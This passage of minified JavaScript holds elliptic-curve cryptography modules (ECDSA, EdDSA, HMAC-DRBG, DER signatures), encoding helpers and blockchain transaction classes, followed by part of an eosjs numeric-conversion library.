5d6673051b4935bd897fea824b77dc208a"],["c40747cc9d012cb1a13b8148309c6de7ec25d6945d657146b9d5994b8feb1111","5ca560753be2a12fc6de6caf2cb489565db936156b9514e1bb5e83037e0fa2d4"],["4e42c8ec82c99798ccf3a610be870e78338c7f713348bd34c8203ef4037f3502","7571d74ee5e0fb92a7a8b33a07783341a5492144cc54bcc40a94473693606437"],["3775ab7089bc6af823aba2e1af70b236d251cadb0c86743287522a1b3b0dedea","be52d107bcfa09d8bcb9736a828cfa7fac8db17bf7a76a2c42ad961409018cf7"],["cee31cbf7e34ec379d94fb814d3d775ad954595d1314ba8846959e3e82f74e26","8fd64a14c06b589c26b947ae2bcf6bfa0149ef0be14ed4d80f448a01c43b1c6d"],["b4f9eaea09b6917619f6ea6a4eb5464efddb58fd45b1ebefcdc1a01d08b47986","39e5c9925b5a54b07433a4f18c61726f8bb131c012ca542eb24a8ac07200682a"],["d4263dfc3d2df923a0179a48966d30ce84e2515afc3dccc1b77907792ebcc60e","62dfaf07a0f78feb30e30d6295853ce189e127760ad6cf7fae164e122a208d54"],["48457524820fa65a4f8d35eb6930857c0032acc0a4a2de422233eeda897612c4","25a748ab367979d98733c38a1fa1c2e7dc6cc07db2d60a9ae7a76aaa49bd0f77"],["dfeeef1881101f2cb11644f3a2afdfc2045e19919152923f367a1767c11cceda","ecfb7056cf1de042f9420bab396793c0c390bde74b4bbdff16a83ae09a9a7517"],["6d7ef6b17543f8373c573f44e1f389835d89bcbc6062ced36c82df83b8fae859","cd450ec335438986dfefa10c57fea9bcc521a0959b2d80bbf74b190dca712d10"],["e75605d59102a5a2684500d3b991f2e3f3c88b93225547035af25af66e04541f","f5c54754a8f71ee540b9b48728473e314f729ac5308b06938360990e2bfad125"],["eb98660f4c4dfaa06a2be453d5020bc99a0c2e60abe388457dd43fefb1ed620c","6cb9a8876d9cb8520609af3add26cd20a0a7cd8a9411131ce85f44100099223e"],["13e87b027d8514d35939f2e6892b19922154596941888336dc3563e3b8dba942","fef5a3c68059a6dec5d624114bf1e91aac2b9da568d6abeb2570d55646b8adf1"],["ee163026e9fd6fe017c38f06a5be6fc125424b371ce2708e7bf4491691e5764a","1acb250f255dd61c43d94ccc670d0f58f49ae3fa15b96623e5430da0ad6c62b2"],["b268f5ef9ad51e4d78de3a750c2dc89b1e626d43505867999932e5db33af3d80","5f310d4b3c99b9ebb19f77d41c1dee018cf0d34fd4191614003e945a1216e423"],["ff07f3118a9df035e9fad85eb6c7bfe42b02f01ca99ceea3bf7ffdba93c4750d","438136d603e858a3a5c440c38eccbaddc1d2942114e2eddd4740d098ced1f0d8"],["8d8b9855c7c052a34146fd20ffb658bea4b9f69e0d825ebec16e8c3ce2b526a1","cdb559eedc2d79f926baf44fb84ea4d44bcf50fee51d7ceb30e2e7f463036758"],["52db0b5384dfbf05bfa9d472d7ae26dfe4b851ceca91b1eba54263180da32b63","c3b997d050ee5d423ebaf66a6db9f57b3180c902875679de924b69d84a7b375"],["e62f9490d3d51da6395efd24e80919cc7d0f29c3f3fa48c6fff543becbd43352","6d89ad7ba4876b0b22c2ca280c682862f342c8591f1daf5170e07bfd9ccafa7d"],["7f30ea2476b399b4957509c88f77d0191afa2ff5cb7b14fd6d8e7d65aaab1193","ca5ef7d4b231c94c3b15389a5f6311e9daff7bb67b103e9880ef4bff637acaec"],["5098ff1e1d9f14fb46a210fada6c903fef0fb7b4a1dd1d9ac60a0361800b7a00","9731141d81fc8f8084d37c6e7542006b3ee1b40d60dfe5362a5b132fd17ddc0"],["32b78c7de9ee512a72895be6b9cbefa6e2f3c4ccce445c96b9f2c81e2778ad58","ee1849f513df71e32efc3896ee28260c73bb80547ae2275ba497237794c8753c"],["e2cb74fddc8e9fbcd076eef2a7c72b0ce37d50f08269dfc074b581550547a4f7","d3aa2ed71c9dd2247a62df062736eb0baddea9e36122d2be8641abcb005cc4a4"],["8438447566d4d7bedadc299496ab357426009a35f235cb141be0d99cd10ae3a8","c4e1020916980a4da5d01ac5e6ad330734ef0d7906631c4f2390426b2edd791f"],["4162d488b89402039b584c6fc6c308870587d9c46f660b878ab65c82c711d67e","67163e903236289f776f22c25fb8a3afc1732f2b84b4e95dbda47ae5a0852649"],["3fad3fa84caf0f34f0f89bfd2dcf54fc175d767aec3e50684f3ba4a4bf5f683d","cd1bc7cb6cc407bb2f0ca647c718a730cf71872e7d0d2a53fa20efcdfe61826"],["674f2600a3007a00568c1a7ce05d0816c1fb84bf1370798f1c69532faeb1a86b","299d21f9413f33b3edf43b257004580b70db57da0b182259e09eecc69e0d38a5"],["d32f4da54ade74abb81b815ad1fb3b263d82d6c692714bcff87d29bd5ee9f08f","f9429e738b8e53b968e99016c059707782e14f4535359d582fc416910b3eea87"],["30e4e670435385556e593657135845d36fbb6931f72b08cb1ed954f1e3ce3ff6","462f9bce619898638499350113bbc9b10a878d35da70740dc695a559eb88db7b"],["be2062003c51cc3004682904330e4dee7f3dcd10b01e580bf1971b04d4cad297","62188bc49d61e5428573d48a74e1c655b1c61090905682a0d5558ed72dccb9bc"],["93144423ace3451ed29e0fb9ac2af211cb6e84a601df5993c419859fff5df04a","7c10dfb164c3425f5c71a3f9d7992038f1065224f72bb9d1d902a6d13037b47c"],["b015f8044f5fcbdcf21ca26d6c34fb8197829205c7b7d2a7cb66418c157b112c","ab8c1e086d04e813744a655b2df8d5f83b3cdc6faa3088c1d3aea1454e3a1d5f"],["d5e9e1da649d97d89e4868117a465a3a4f8a18de57a140d36b3f2af341a21b52","4cb04437f391ed73111a13cc1d4dd0db1693465c2240480d8955e8592f27447a"],["d3ae41047dd7ca065dbf8ed77b992439983005cd72e16d6f996a5316d36966bb","bd1aeb21ad22ebb22a10f0303417c6d964f8cdd7df0aca614b10dc14d125ac46"],["463e2763d885f958fc66cdd22800f0a487197d0a82e377b49f80af87c897b065","bfefacdb0e5d0fd7df3a311a94de062b26b80c61fbc97508b79992671ef7ca7f"],["7985fdfd127c0567c6f53ec1bb63ec3158e597c40bfe747c83cddfc910641917","603c12daf3d9862ef2b25fe1de289aed24ed291e0ec6708703a5bd567f32ed03"],["74a1ad6b5f76e39db2dd249410eac7f99e74c59cb83d2d0ed5ff1543da7703e9","cc6157ef18c9c63cd6193d83631bbea0093e0968942e8c33d5737fd790e0db08"],["30682a50703375f602d416664ba19b7fc9bab42c72747463a71d0896b22f6da3","553e04f6b018b4fa6c8f39e7f311d3176290d0e0f19ca73f17714d9977a22ff8"],["9e2158f0d7c0d5f26c3791efefa79597654e7a2b2464f52b1ee6c1347769ef57","712fcdd1b9053f09003a3481fa7762e9ffd7c8ef35a38509e2fbf2629008373"],["176e26989a43c9cfeba4029c202538c28172e566e3c4fce7322857f3be327d66","ed8cc9d04b29eb877d270b4878dc43c19aefd31f4eee09ee7b47834c1fa4b1c3"],["75d46efea3771e6e68abb89a13ad747ecf1892393dfc4f1b7004788c50374da8","9852390a99507679fd0b86fd2b39a868d7efc22151346e1a3ca4726586a6bed8"],["809a20c67d64900ffb698c4c825f6d5f2310fb0451c869345b7319f645605721","9e994980d9917e22b76b061927fa04143d096ccc54963e6a5ebfa5f3f8e286c1"],["1b38903a43f7f114ed4500b4eac7083fdefece1cf29c63528d563446f972c180","4036edc931a60ae889353f77fd53de4a2708b26b6f5da72ad3394119daf408f9"]]}}},function(t,e,r){"use strict";var i=r(2),n=r(91),f=r(0),o=f.utils.assert,s=r(92),a=r(93);function h(t){if(!(this instanceof h))return new h(t);"string"==typeof t&&(o(f.curves.hasOwnProperty(t),"Unknown curve "+t),t=f.curves[t]),t instanceof f.curves.PresetCurve&&(t={curve:t}),this.curve=t.curve.curve,this.n=this.curve.n,this.nh=this.n.ushrn(1),this.g=this.curve.g,this.g=t.curve.g,this.g.precompute(t.curve.n.bitLength()+1),this.hash=t.hash||t.curve.hash}t.exports=h,h.prototype.keyPair=function(t){return new s(this,t)},h.prototype.keyFromPrivate=function(t,e){return s.fromPrivate(this,t,e)},h.prototype.keyFromPublic=function(t,e){return s.fromPublic(this,t,e)},h.prototype.genKeyPair=function(t){t||(t={});for(var e=new n({hash:this.hash,pers:t.pers,persEnc:t.persEnc||"utf8",entropy:t.entropy||f.rand(this.hash.hmacStrength),entropyEnc:t.entropy&&t.entropyEnc||"utf8",nonce:this.n.toArray()}),r=this.n.byteLength(),o=this.n.sub(new i(2));;){var s=new i(e.generate(r));if(!(s.cmp(o)>0))return s.iaddn(1),this.keyFromPrivate(s)}},h.prototype._truncateToN=function(t,e){var r=8*t.byteLength()-this.n.bitLength();return r>0&&(t=t.ushrn(r)),!e&&t.cmp(this.n)>=0?t.sub(this.n):t},h.prototype.sign=function(t,e,r,f){"object"==typeof r&&(f=r,r=null),f||(f={}),e=this.keyFromPrivate(e,r),t=this._truncateToN(new i(t,16));for(var o=this.n.byteLength(),s=e.getPrivate().toArray("be",o),h=t.toArray("be",o),u=new n({hash:this.hash,entropy:s,nonce:h,pers:f.pers,persEnc:f.persEnc||"utf8"}),d=this.n.sub(new i(1)),c=0;;c++){var l=f.k?f.k(c):new i(u.generate(this.n.byteLength()));if(!((l=this._truncateToN(l,!0)).cmpn(1)<=0||l.cmp(d)>=0)){var b=this.g.mul(l);if(!b.isInfinity()){var p=b.getX(),g=p.umod(this.n);if(0!==g.cmpn(0)){var m=l.invm(this.n).mul(g.mul(e.getPrivate()).iadd(t));if(0!==(m=m.umod(this.n)).cmpn(0)){var v=(b.getY().isOdd()?1:0)|(0!==p.cmp(g)?2:0);return f.canonical&&m.cmp(this.nh)>0&&(m=this.n.sub(m),v^=1),new a({r:g,s:m,recoveryParam:v})}}}}}},h.prototype.verify=function(t,e,r,n){t=this._truncateToN(new i(t,16)),r=this.keyFromPublic(r,n);var f=(e=new a(e,"hex")).r,o=e.s;if(f.cmpn(1)<0||f.cmp(this.n)>=0)return!1;if(o.cmpn(1)<0||o.cmp(this.n)>=0)return!1;var s,h=o.invm(this.n),u=h.mul(t).umod(this.n),d=h.mul(f).umod(this.n);return this.curve._maxwellTrick?!(s=this.g.jmulAdd(u,r.getPublic(),d)).isInfinity()&&s.eqXToP(f):!(s=this.g.mulAdd(u,r.getPublic(),d)).isInfinity()&&0===s.getX().umod(this.n).cmp(f)},h.prototype.recoverPubKey=function(t,e,r,n){o((3&r)===r,"The recovery param is more than two bits"),e=new a(e,n);var f=this.n,s=new i(t),h=e.r,u=e.s,d=1&r,c=r>>1;if(h.cmp(this.curve.p.umod(this.curve.n))>=0&&c)throw new Error("Unable to find sencond key candinate");h=c?this.curve.pointFromX(h.add(this.curve.n),d):this.curve.pointFromX(h,d);var l=e.r.invm(f),b=f.sub(s).mul(l).umod(f),p=u.mul(l).umod(f);return this.g.mulAdd(b,h,p)},h.prototype.getKeyRecoveryParam=function(t,e,r,i){if(null!==(e=new a(e,i)).recoveryParam)return e.recoveryParam;for(var n=0;n<4;n++){var f;try{f=this.recoverPubKey(t,e,n)}catch(t){continue}if(f.eq(r))return n}throw new Error("Unable to find valid recovery factor")}},function(t,e,r){"use strict";var i=r(13),n=r(26),f=r(4);function o(t){if(!(this instanceof o))return new o(t);this.hash=t.hash,this.predResist=!!t.predResist,this.outLen=this.hash.outSize,this.minEntropy=t.minEntropy||this.hash.hmacStrength,this._reseed=null,this.reseedInterval=null,this.K=null,this.V=null;var e=n.toArray(t.entropy,t.entropyEnc||"hex"),r=n.toArray(t.nonce,t.nonceEnc||"hex"),i=n.toArray(t.pers,t.persEnc||"hex");f(e.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._init(e,r,i)}t.exports=o,o.prototype._init=function(t,e,r){var i=t.concat(e).concat(r);this.K=new Array(this.outLen/8),this.V=new Array(this.outLen/8);for(var n=0;n<this.V.length;n++)this.K[n]=0,this.V[n]=1;this._update(i),this._reseed=1,this.reseedInterval=281474976710656},o.prototype._hmac=function(){return new i.hmac(this.hash,this.K)},o.prototype._update=function(t){var e=this._hmac().update(this.V).update([0]);t&&(e=e.update(t)),this.K=e.digest(),this.V=this._hmac().update(this.V).digest(),t&&(this.K=this._hmac().update(this.V).update([1]).update(t).digest(),this.V=this._hmac().update(this.V).digest())},o.prototype.reseed=function(t,e,r,i){"string"!=typeof e&&(i=r,r=e,e=null),t=n.toArray(t,e),r=n.toArray(r,i),f(t.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._update(t.concat(r||[])),this._reseed=1},o.prototype.generate=function(t,e,r,i){if(this._reseed>this.reseedInterval)throw new Error("Reseed is required");"string"!=typeof e&&(i=r,r=e,e=null),r&&(r=n.toArray(r,i||"hex"),this._update(r));for(var f=[];f.length<t;)this.V=this._hmac().update(this.V).digest(),f=f.concat(this.V);var o=f.slice(0,t);return this._update(r),this._reseed++,n.encode(o,e)}},function(t,e,r){"use strict";var i=r(2),n=r(0).utils.assert;function f(t,e){this.ec=t,this.priv=null,this.pub=null,e.priv&&this._importPrivate(e.priv,e.privEnc),e.pub&&this._importPublic(e.pub,e.pubEnc)}t.exports=f,f.fromPublic=function(t,e,r){return e instanceof f?e:new f(t,{pub:e,pubEnc:r})},f.fromPrivate=function(t,e,r){return e instanceof f?e:new f(t,{priv:e,privEnc:r})},f.prototype.validate=function(){var t=this.getPublic();return t.isInfinity()?{result:!1,reason:"Invalid public key"}:t.validate()?t.mul(this.ec.curve.n).isInfinity()?{result:!0,reason:null}:{result:!1,reason:"Public key * N != O"}:{result:!1,reason:"Public key is not a point"}},f.prototype.getPublic=function(t,e){return"string"==typeof t&&(e=t,t=null),this.pub||(this.pub=this.ec.g.mul(this.priv)),e?this.pub.encode(e,t):this.pub},f.prototype.getPrivate=function(t){return"hex"===t?this.priv.toString(16,2):this.priv},f.prototype._importPrivate=function(t,e){this.priv=new i(t,e||16),this.priv=this.priv.umod(this.ec.curve.n)},f.prototype._importPublic=function(t,e){if(t.x||t.y)return"mont"===this.ec.curve.type?n(t.x,"Need x coordinate"):"short"!==this.ec.curve.type&&"edwards"!==this.ec.curve.type||n(t.x&&t.y,"Need both x and y coordinate"),void(this.pub=this.ec.curve.point(t.x,t.y));this.pub=this.ec.curve.decodePoint(t,e)},f.prototype.derive=function(t){return t.mul(this.priv).getX()},f.prototype.sign=function(t,e,r){return this.ec.sign(t,this,e,r)},f.prototype.verify=function(t,e){return this.ec.verify(t,e,this)},f.prototype.inspect=function(){return"<Key priv: "+(this.priv&&this.priv.toString(16,2))+" pub: "+(this.pub&&this.pub.inspect())+" >"}},function(t,e,r){"use strict";var i=r(2),n=r(0).utils,f=n.assert;function o(t,e){if(t instanceof o)return t;this._importDER(t,e)||(f(t.r&&t.s,"Signature without r or s"),this.r=new i(t.r,16),this.s=new i(t.s,16),void 0===t.recoveryParam?this.recoveryParam=null:this.recoveryParam=t.recoveryParam)}function s(){this.place=0}function a(t,e){var r=t[e.place++];if(!(128&r))return r;for(var i=15&r,n=0,f=0,o=e.place;f<i;f++,o++)n<<=8,n|=t[o];return e.place=o,n}function h(t){for(var e=0,r=t.length-1;!t[e]&&!(128&t[e+1])&&e<r;)e++;return 0===e?t:t.slice(e)}function u(t,e){if(e<128)t.push(e);else{var r=1+(Math.log(e)/Math.LN2>>>3);for(t.push(128|r);--r;)t.push(e>>>(r<<3)&255);t.push(e)}}t.exports=o,o.prototype._importDER=function(t,e){t=n.toArray(t,e);var r=new s;if(48!==t[r.place++])return!1;if(a(t,r)+r.place!==t.length)return!1;if(2!==t[r.place++])return!1;var f=a(t,r),o=t.slice(r.place,f+r.place);if(r.place+=f,2!==t[r.place++])return!1;var h=a(t,r);if(t.length!==h+r.place)return!1;var u=t.slice(r.place,h+r.place);return 0===o[0]&&128&o[1]&&(o=o.slice(1)),0===u[0]&&128&u[1]&&(u=u.slice(1)),this.r=new i(o),this.s=new i(u),this.recoveryParam=null,!0},o.prototype.toDER=function(t){var e=this.r.toArray(),r=this.s.toArray();for(128&e[0]&&(e=[0].concat(e)),128&r[0]&&(r=[0].concat(r)),e=h(e),r=h(r);!(r[0]||128&r[1]);)r=r.slice(1);var i=[2];u(i,e.length),(i=i.concat(e)).push(2),u(i,r.length);var f=i.concat(r),o=[48];return u(o,f.length),o=o.concat(f),n.encode(o,t)}},function(t,e,r){"use strict";var i=r(13),n=r(0),f=n.utils,o=f.assert,s=f.parseBytes,a=r(95),h=r(96);function u(t){if(o("ed25519"===t,"only tested with ed25519 so far"),!(this instanceof u))return new u(t);t=n.curves[t].curve;this.curve=t,this.g=t.g,this.g.precompute(t.n.bitLength()+1),this.pointClass=t.point().constructor,this.encodingLength=Math.ceil(t.n.bitLength()/8),this.hash=i.sha512}t.exports=u,u.prototype.sign=function(t,e){t=s(t);var r=this.keyFromSecret(e),i=this.hashInt(r.messagePrefix(),t),n=this.g.mul(i),f=this.encodePoint(n),o=this.hashInt(f,r.pubBytes(),t).mul(r.priv()),a=i.add(o).umod(this.curve.n);return this.makeSignature({R:n,S:a,Rencoded:f})},u.prototype.verify=function(t,e,r){t=s(t),e=this.makeSignature(e);var i=this.keyFromPublic(r),n=this.hashInt(e.Rencoded(),i.pubBytes(),t),f=this.g.mul(e.S());return e.R().add(i.pub().mul(n)).eq(f)},u.prototype.hashInt=function(){for(var t=this.hash(),e=0;e<arguments.length;e++)t.update(arguments[e]);return f.intFromLE(t.digest()).umod(this.curve.n)},u.prototype.keyFromPublic=function(t){return a.fromPublic(this,t)},u.prototype.keyFromSecret=function(t){return a.fromSecret(this,t)},u.prototype.makeSignature=function(t){return t instanceof h?t:new h(this,t)},u.prototype.encodePoint=function(t){var e=t.getY().toArray("le",this.encodingLength);return e[this.encodingLength-1]|=t.getX().isOdd()?128:0,e},u.prototype.decodePoint=function(t){var e=(t=f.parseBytes(t)).length-1,r=t.slice(0,e).concat(-129&t[e]),i=0!=(128&t[e]),n=f.intFromLE(r);return this.curve.pointFromY(n,i)},u.prototype.encodeInt=function(t){return t.toArray("le",this.encodingLength)},u.prototype.decodeInt=function(t){return f.intFromLE(t)},u.prototype.isPoint=function(t){return t instanceof this.pointClass}},function(t,e,r){"use strict";var i=r(0).utils,n=i.assert,f=i.parseBytes,o=i.cachedProperty;function s(t,e){this.eddsa=t,this._secret=f(e.secret),t.isPoint(e.pub)?this._pub=e.pub:this._pubBytes=f(e.pub)}s.fromPublic=function(t,e){return e instanceof s?e:new s(t,{pub:e})},s.fromSecret=function(t,e){return e instanceof s?e:new s(t,{secret:e})},s.prototype.secret=function(){return this._secret},o(s,"pubBytes",(function(){return this.eddsa.encodePoint(this.pub())})),o(s,"pub",(function(){return this._pubBytes?this.eddsa.decodePoint(this._pubBytes):this.eddsa.g.mul(this.priv())})),o(s,"privBytes",(function(){var t=this.eddsa,e=this.hash(),r=t.encodingLength-1,i=e.slice(0,t.encodingLength);return i[0]&=248,i[r]&=127,i[r]|=64,i})),o(s,"priv",(function(){return this.eddsa.decodeInt(this.privBytes())})),o(s,"hash",(function(){return this.eddsa.hash().update(this.secret()).digest()})),o(s,"messagePrefix",(function(){return this.hash().slice(this.eddsa.encodingLength)})),s.prototype.sign=function(t){return n(this._secret,"KeyPair can only verify"),this.eddsa.sign(t,this)},s.prototype.verify=function(t,e){return this.eddsa.verify(t,e,this)},s.prototype.getSecret=function(t){return n(this._secret,"KeyPair is public only"),i.encode(this.secret(),t)},s.prototype.getPublic=function(t){return i.encode(this.pubBytes(),t)},t.exports=s},function(t,e,r){"use strict";var i=r(2),n=r(0).utils,f=n.assert,o=n.cachedProperty,s=n.parseBytes;function a(t,e){this.eddsa=t,"object"!=typeof e&&(e=s(e)),Array.isArray(e)&&(e={R:e.slice(0,t.encodingLength),S:e.slice(t.encodingLength)}),f(e.R&&e.S,"Signature without R or S"),t.isPoint(e.R)&&(this._R=e.R),e.S instanceof i&&(this._S=e.S),this._Rencoded=Array.isArray(e.R)?e.R:e.Rencoded,this._Sencoded=Array.isArray(e.S)?e.S:e.Sencoded}o(a,"S",(function(){return this.eddsa.decodeInt(this.Sencoded())})),o(a,"R",(function(){return this.eddsa.decodePoint(this.Rencoded())})),o(a,"Rencoded",(function(){return this.eddsa.encodePoint(this.R())})),o(a,"Sencoded",(function(){return this.eddsa.encodeInt(this.S())})),a.prototype.toBytes=function(){return this.Rencoded().concat(this.Sencoded())},a.prototype.toHex=function(){return n.encode(this.toBytes(),"hex").toUpperCase()},t.exports=a},function(t,e){},function(t,e,r){var i=r(99).Buffer;t.exports=function(t){for(var e={},r=t.length,n=t.charAt(0),f=0;f<t.length;f++){var o=t.charAt(f);if(void 0!==e[o])throw new TypeError(o+" is ambiguous");e[o]=f}function s(t){if("string"!=typeof t)throw new TypeError("Expected String");if(0===t.length)return i.allocUnsafe(0);for(var f=[0],o=0;o<t.length;o++){var s=e[t[o]];if(void 0===s)return;for(var a=0,h=s;a<f.length;++a)h+=f[a]*r,f[a]=255&h,h>>=8;for(;h>0;)f.push(255&h),h>>=8}for(var u=0;t[u]===n&&u<t.length-1;++u)f.push(0);return i.from(f.reverse())}return{encode:function(e){if(0===e.length)return"";for(var i=[0],f=0;f<e.length;++f){for(var o=0,s=e[f];o<i.length;++o)s+=i[o]<<8,i[o]=s%r,s=s/r|0;for(;s>0;)i.push(s%r),s=s/r|0}for(var a="",h=0;0===e[h]&&h<e.length-1;++h)a+=n;for(var u=i.length-1;u>=0;--u)a+=t[i[u]];return a},decodeUnsafe:s,decode:function(t){var e=s(t);if(e)return e;throw new Error("Non-base"+r+" character")}}}},function(t,e,r){var i=r(5),n=i.Buffer;function f(t,e){for(var r in t)e[r]=t[r]}function o(t,e,r){return n(t,e,r)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=i:(f(i,e),e.Buffer=o),f(n,o),o.from=function(t,e,r){if("number"==typeof t)throw new TypeError("Argument must not be a number");return n(t,e,r)},o.alloc=function(t,e,r){if("number"!=typeof t)throw new TypeError("Argument must be a number");var i=n(t);return void 0!==e?"string"==typeof r?i.fill(e,r):i.fill(e):i.fill(0),i},o.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return n(t)},o.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return i.SlowBuffer(t)}},function(t,e){!function(){var e=[];function r(t){var e,r,i,n,f=-1;for(e=0,i=t.length;e<i;e+=1){for(n=255&(f^t[e]),r=0;r<8;r+=1)1==(1&n)?n=n>>>1^3945912366:n>>>=1;f=f>>>8^n}return-1^f}function i(t,r){var n,f,o;if(void 0!==i.crc&&r&&t||(i.crc=-1,t)){for(n=i.crc,f=0,o=t.length;f<o;f+=1)n=n>>>8^e[255&(n^t[f])];return i.crc=n,-1^n}}!function(){var t,r,i;for(r=0;r<256;r+=1){for(t=r,i=0;i<8;i+=1)1&t?t=3945912366^t>>>1:t>>>=1;e[r]=t>>>0}}(),t.exports=function(t,e){var n;t="string"==typeof t?(n=t,Array.prototype.map.call(n,(function(t){return t.charCodeAt(0)}))):t;return((e?r(t):i(t))>>>0).toString(16)},t.exports.direct=r,t.exports.table=i}()},function(t,e){t.exports=class{constructor(t){this.transaction=t,this.map={},this.status="",this.hash=""}on(t,e){return this.map[t]=e,"success"===t&&this._start(),this}pushMsg(t,e){const r=this.map[t];void 0!==r&&r(e)}_start(){this.status="pending";let t=1,e=this,r=setInterval((function(){if("success"===e.status||"failed"===e.status||t>90)return clearInterval(r),void("success"!==e.status&&"failed"!==e.status&&t>90&&e.pushMsg("failed","Error: tx "+e.hash+" on chain timeout."));t++,e.transaction.getTxReceiptByTxHash(e.hash).then((function(t){"SUCCESS"===t.status_code&&"pending"===e.status?(e.pushMsg("success",t),e.status="success"):void 0!==t.status_code&&"pending"===e.status&&(e.pushMsg("failed",t),e.status="failed")})).catch((function(t){}))}),1e3)}}},function(t,e){t.exports=class{constructor(t){this._id=t,this._key_id={},this._key_pair={}}addKeyPair(t,e=""){if(""===e&&!(e=this._key_id[t.id]))throw"key pair not exist";this._key_pair[e]=t}getID(){return this._id}getKeyPair(t){return this._key_pair[t]}static import(t){JSON.parse(t)}sign(t,e){t.addSign(this._key_pair[e])}signTx(t){t.addPublishSign(this._id,this._key_pair.active)}}}])}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/eosjsweb/eosjs-numeric.min.js
body_size: 3821
content:
var eosjs_numeric;(()=>{"use strict";var r,e={2448:function(r,e,t){var n=this&&this.__read||function(r,e){var t="function"==typeof Symbol&&r[Symbol.iterator];if(!t)return r;var n,a,i=t.call(r),o=[];try{for(;(void 0===e||e-- >0)&&!(n=i.next()).done;)o.push(n.value)}catch(r){a={error:r}}finally{try{n&&!n.done&&(t=i.return)&&t.call(i)}finally{if(a)throw a.error}}return o},a=this&&this.__spreadArray||function(r,e){for(var t=0,n=e.length,a=r.length;t<n;t++,a++)r[a]=e[t];return r},i=this&&this.__values||function(r){var e="function"==typeof Symbol&&Symbol.iterator,t=e&&r[e],n=0;if(t)return t.call(r);if(r&&"number"==typeof r.length)return{next:function(){return r&&n>=r.length&&(r=void 0),{value:r&&r[n++],done:!r}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(e,"__esModule",{value:!0}),e.signatureToString=e.stringToSignature=e.privateKeyToString=e.privateKeyToLegacyString=e.stringToPrivateKey=e.convertLegacyPublicKeys=e.convertLegacyPublicKey=e.publicKeyToString=e.publicKeyToLegacyString=e.stringToPublicKey=e.signatureDataSize=e.privateKeyDataSize=e.publicKeyDataSize=e.KeyType=e.base64ToBinary=e.binaryToBase58=e.base58ToBinary=e.signedBinaryToDecimal=e.binaryToDecimal=e.signedDecimalToBinary=e.decimalToBinary=e.negate=e.isNegative=void 0;var o,u=t(3715),c=t(6148).RIPEMD160.hash,l="123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz",s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",f=function(){for(var r=Array(256).fill(-1),e=0;e<l.length;++e)r[l.charCodeAt(e)]=e;return r}(),y=function(){for(var r=Array(256).fill(-1),e=0;e<s.length;++e)r[s.charCodeAt(e)]=e;return r["=".charCodeAt(0)]=0,r}();e.isNegative=function(r){return 0!=(128&r[r.length-1])},e.negate=function(r){for(var e=1,t=0;t<r.length;++t){var n=(255&~r[t])+e;r[t]=n,e=n>>8}},e.decimalToBinary=function(r,e){for(var t=new Uint8Array(r),n=0;n<e.length;++n){var a=e.charCodeAt(n);if(a<"0".charCodeAt(0)||a>"9".charCodeAt(0))throw new Error("invalid number");for(var i=a-"0".charCodeAt(0),o=0;o<r;++o){var u=10*t[o]+i;t[o]=u,i=u>>8}if(i)throw new Error("number is out of range")}return t},e.signedDecimalToBinary=function(r,t){var n="-"===t[0];n&&(t=t.substr(1));var a=e.decimalToBinary(r,t);if(n){if(e.negate(a),!e.isNegative(a))throw new Error("number is out of range")}else if(e.isNegative(a))throw new Error("number is out of range");return a},e.binaryToDecimal=function(r,e){void 0===e&&(e=1);for(var t=Array(e).fill("0".charCodeAt(0)),i=r.length-1;i>=0;--i){for(var o=r[i],u=0;u<t.length;++u){var c=(t[u]-"0".charCodeAt(0)<<8)+o;t[u]="0".charCodeAt(0)+c%10,o=c/10|0}for(;o;)t.push("0".charCodeAt(0)+o%10),o=o/10|0}return t.reverse(),String.fromCharCode.apply(String,a([],n(t)))},e.signedBinaryToDecimal=function(r,t){if(void 0===t&&(t=1),e.isNegative(r)){var n=r.slice();return e.negate(n),"-"+e.binaryToDecimal(n,t)}return e.binaryToDecimal(r,t)},e.base58ToBinary=function(r,e){if(!r)return function(r){for(var e,t,n=[],a=0;a<r.length;++a){var o=f[r.charCodeAt(a)];if(o<0)throw new Error("invalid base-58 value");for(var u=0;u<n.length;++u){var c=58*n[u]+o;n[u]=255&c,o=c>>8}o&&n.push(o)}try{for(var l=i(r),s=l.next();!s.done&&"1"===s.value;s=l.next())n.push(0)}catch(r){e={error:r}}finally{try{s&&!s.done&&(t=l.return)&&t.call(l)}finally{if(e)throw e.error}}return n.reverse(),new Uint8Array(n)}(e);for(var t=new Uint8Array(r),n=0;n<e.length;++n){var a=f[e.charCodeAt(n)];if(a<0)throw new Error("invalid base-58 value");for(var o=0;o<r;++o){var u=58*t[o]+a;t[o]=u,a=u>>8}if(a)throw new Error("base-58 value is out of range")}return t.reverse(),t},e.binaryToBase58=function(r,e){var t,o,u,c;void 0===e&&(e=1);var s=[];try{for(var y=i(r),d=y.next();!d.done;d=y.next()){for(var h=d.value,g=0;g<s.length;++g){var v=(f[s[g]]<<8)+h;s[g]=l.charCodeAt(v%58),h=v/58|0}for(;h;)s.push(l.charCodeAt(h%58)),h=h/58|0}}catch(r){t={error:r}}finally{try{d&&!d.done&&(o=y.return)&&o.call(y)}finally{if(t)throw t.error}}try{for(var p=i(r),b=p.next();!b.done&&!b.value;b=p.next())s.push("1".charCodeAt(0))}catch(r){u={error:r}}finally{try{b&&!b.done&&(c=p.return)&&c.call(p)}finally{if(u)throw u.error}}return s.reverse(),String.fromCharCode.apply(String,a([],n(s)))},e.base64ToBinary=function(r){var e=r.length;if(1==(3&e)&&"="===r[e-1]&&(e-=1),0!=(3&e))throw new Error("base-64 value is not padded correctly");var t=e>>2,n=3*t;e>0&&"="===r[e-1]&&("="===r[e-2]?n-=2:n-=1);for(var a=new Uint8Array(n),i=0;i<t;++i){var 